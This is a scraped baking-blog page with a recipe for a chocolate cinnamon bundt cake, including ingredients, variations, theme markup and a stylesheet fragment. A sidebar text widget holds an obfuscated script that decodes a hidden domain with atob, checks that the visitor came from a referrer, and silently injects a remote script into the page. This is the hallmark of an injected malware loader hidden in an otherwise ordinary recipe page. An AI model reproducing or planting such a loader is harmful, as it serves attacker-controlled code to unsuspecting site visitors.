                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fchocolate-cinnamon-bundt-cake%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F11%2FChocolate-Cinnamon-Bundt-Cake3-1024x601.jpg&description=Chocolate%20Cinnamon%20Bundt%20Cake" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/' addthis:title='Chocolate Cinnamon Bundt Cake'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">It&#8217;s an exciting month at Baker Street. With promise of more posts, sensational recipes, an exciting blog hop, the holiday muffin monday series, celebrating National Bundt Cake Day and some surprises that I&#8217;m not quite ready to reveal just yet; you&#8217;re in for a thrilling roller coaster ride. So stay tuned, gear up for the holidays, and bake away!</p>
<p style="text-align: justify;">15th November is National Bundt Cake Day and you already know how much I love baking bundts. So I will be taking every chance I get over the next two weeks to share as many bundt cake recipes as I can</p>
<p style="text-align: justify;">On to today&#8217;s post:</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/chocolate-cinnamon-bundt-cake3/" rel="attachment wp-att-3018"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-3018" title="Chocolate Cinnamon Bundt Cake3" src="https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake3-1024x601.jpg" alt="" width="614" height="361" srcset="https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake3-1024x601.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake3-300x176.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">If there is a spice that should be married to chocolate, it has to be cinnamon. They compliment each other perfectly: the warmth of the spice and the richness of dark chocolate combine to make for an aromatic and exquisite tasting dessert.</p>
<p style="text-align: justify;">The cake is dainty: delicate and delicious. And even though you can serve this without a glaze, I went ahead and gave it a nice thick layer or dark chocolate ganache then added spots of white chocolate for a &#8216;marble&#8217; effect and rounded off with a sprinkle of pink sugar.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/chocolate-cinnamon-bundt-cake2-2/" rel="attachment wp-att-3045"><img decoding="async" class="aligncenter size-large wp-image-3045" title="Chocolate Cinnamon Bundt Cake2-2" src="https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake2-2-865x1024.jpg" alt="" width="519" height="614" srcset="https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake2-2-865x1024.jpg 865w, https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake2-2-253x300.jpg 253w" sizes="(max-width: 519px) 100vw, 519px" /></a></p>
<p style="text-align: center;">
<p style="text-align: justify;">The cake I baked is perfect by itself but am sharing a few optional changes you could make to the recipe.</p>
<p style="text-align: justify;">&#8211; A teaspoon of cayenne pepper combined in the dry ingredients to add that extra kick</p>
<p style="text-align: justify;">&#8211; If you want it spicy but don&#8217;t wish to use cayenne pepper, you could also you use the spicy lindt in the ganache</p>
<p style="text-align: justify;">&#8211; Add alcohol (my favorite one): Add a chocolate rum glaze. Or you could add two tablespoons of rum in the batter</p>
<p style="text-align: justify;">&#8211; Add nuts (not my favorite): You could use pecans, walnuts, hazelnuts or raisins. (You could also soak the raisins in rum overnight)</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/chocolate-cinnamon-bundt-cake1/" rel="attachment wp-att-3020"><img decoding="async" class="aligncenter size-large wp-image-3020" title="Chocolate Cinnamon Bundt Cake1" src="https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake1-1024x719.jpg" alt="" width="614" height="431" srcset="https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake1-1024x719.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake1-300x210.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSRatings" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div class="ERSRatingOuter">
<div class="ERSRatingInner" style="width: 94%"></div>
<div class="review"><span class="rating"><span class="average" itemprop="ratingValue">4.7</span> from <span class="count" itemprop="reviewCount">6</span> reviews</span></div>
</p></div>
</p></div>
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/3016-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"><span class="fn">Chocolate Cinnamon Bundt Cake</span></div>
<div class="ERSDetails">
<div class="ERSAuthor"> Author:&nbsp;<span itemprop="author">Adapted from Vintage Victuals</span></div>
<div class="ERSHead"> Recipe type:&nbsp;<span itemprop="recipeCategory">Dessert, Cake</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">&frac12; cup butter</li>
<li class="ingredient" itemprop="ingredients">1 cup water</li>
<li class="ingredient" itemprop="ingredients">&frac12; cup vegetable oil</li>
<li class="ingredient" itemprop="ingredients">5 tablespoons cocoa powder</li>
<li class="ingredient" itemprop="ingredients">2 cups flour</li>
<li class="ingredient" itemprop="ingredients">2 cups sugar</li>
<li class="ingredient" itemprop="ingredients">&frac12; teaspoon salt</li>
<li class="ingredient" itemprop="ingredients">&frac12; cup buttermilk</li>
<li class="ingredient" itemprop="ingredients">1 teaspoon baking soda</li>
<li class="ingredient" itemprop="ingredients">2 eggs, lightly beaten</li>
<li class="ingredient" itemprop="ingredients">1&frac12; teaspoons cinnamon</li>
<li class="ingredient" itemprop="ingredients">1 teaspoon pure vanilla extract</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Preheat the oven to 375F.</li>
<li class="instruction" itemprop="recipeInstructions">Grease and flour a 12 cup bundt pan</li>
<li class="instruction" itemprop="recipeInstructions">In a medium saucepan place butter, water, oil, and cocoa. Bring to a boil or until the butter has melted.</li>
<li class="instruction" itemprop="recipeInstructions">Meanwhile, in a large bowl whisk together flour, cinnamon, sugar, and salt in a mixing bowl. Pour the chocolate mixture into the dry ingredients and mix well. (See Note)</li>
<li class="instruction" itemprop="recipeInstructions">Add the buttermilk and baking soda.</li>
<li class="instruction" itemprop="recipeInstructions">In a small bowl, mix together the eggs and vanilla. Add to the chocolate batter. Pour batter into prepared bundt pan.</li>
<li class="instruction" itemprop="recipeInstructions">Bake for 25 &#8211; 30 minutes. Allow cake to cool completely in the pan.</li>
<li class="instruction" itemprop="recipeInstructions">Turn over to a serving plate. Glaze as you please or dust with sugar</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div>
<div class="ERSNotesHeader ERSHeading">Notes</div>
<div class="ERSNotes">&#13; &#13; Make sure once that you&#8217;re quick in beating the chocolate mixture with the dry ingredients because the chocolate mixture would be hot and the flour would start cooking if you let it stand.&#13; &#13; </div>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">2.1.7</div>
</p></div>
<p> </p>
<p>The possibilities are endless but till I share another post, go ahead and enjoy a slice of this delish cake.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/chocolate-cinnamon-bundt-cake4/" rel="attachment wp-att-3023"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-3023" title="Chocolate Cinnamon Bundt Cake4" src="https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake4-1024x685.jpg" alt="" width="614" height="411" srcset="https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake4-1024x685.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/11/Chocolate-Cinnamon-Bundt-Cake4-300x200.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">Happy Baking!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fchocolate-cinnamon-bundt-cake%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F11%2FChocolate-Cinnamon-Bundt-Cake3-1024x601.jpg&description=Chocolate%20Cinnamon%20Bundt%20Cake" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/" title="" rel="bookmark"><time class="entry-date" datetime="2011-11-03T00:00:31-04:00" pubdate>November 3, 2011</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/cakes/bundt/" rel="category tag">Bundt</a>, <a href="https://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="https://bakerstreet.tv/category/chocolate/" rel="category tag">Chocolate</a>, <a href="https://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="https://bakerstreet.tv/tag/bundt-2/" rel="tag">bundt</a>,  <a href="https://bakerstreet.tv/tag/cake/" rel="tag">cake</a>,  <a href="https://bakerstreet.tv/tag/chocolate/" rel="tag">Chocolate</a>,  <a href="https://bakerstreet.tv/tag/cinnamon/" rel="tag">cinnamon</a>,  <a href="https://bakerstreet.tv/tag/dessert-2/" rel="tag">dessert</a>,  <a href="https://bakerstreet.tv/tag/frosting/" rel="tag">Frosting</a>,  <a href="https://bakerstreet.tv/tag/recipe/" rel="tag">recipe</a> </li><li class="comments"><a href="https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/#comments"><span>Comments (44)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/11/Pumpkin-Puree-Baker-Street1-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2011/11/homemade-pumpkin-puree/" rel="prev">Homemade Pumpkin Puree</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/10/Pumpkin-Swirl-Chocolate-Brownies1-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2011/11/pumpkin-swirl-chocolate-brownies/" rel="next">Squash Blog Hop: Pumpkin Swirl Chocolate Brownies</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-7988">Susie</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/11/chocolate-cinnamon-bundt-cake/#respond">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3016' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='7988' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="291ec80cb1" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="243"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>44 Responses to Chocolate Cinnamon Bundt Cake</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css
body_size: 2239
content:
/** START HTML5 Boilerplate CSS **/

/**
 * HTML5 ✰ Boilerplate
 *
 * style.css contains a reset, font normalization and some base styles.
 *
 * Credit is left where credit is due.
 * Much inspiration was taken from these projects:
 * - yui.yahooapis.com/2.8.1/build/base/base.css
 * - camendesign.com/design/
 * - praegnanz.de/weblog/htmlcssjs-kickstart
*/


/**
 * html5doctor.com Reset Stylesheet (Eric Meyer's Reset Reloaded + HTML5 baseline)
 * v1.6.1 2010-09-17 | Authors: Eric Meyer & Richard Clark
 * html5doctor.com/html-5-reset-stylesheet/
*/

html, body, body div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}

blockquote, q { quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after { content: ""; content: none; }

ins { background-color: #ff9; color: #000; text-decoration: none; }

mark { background-color: #ff9; color: #000; font-style: italic; font-weight: bold; }

del { text-decoration: line-through; }

abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }

table { border-collapse: collapse; border-spacing: 0; }

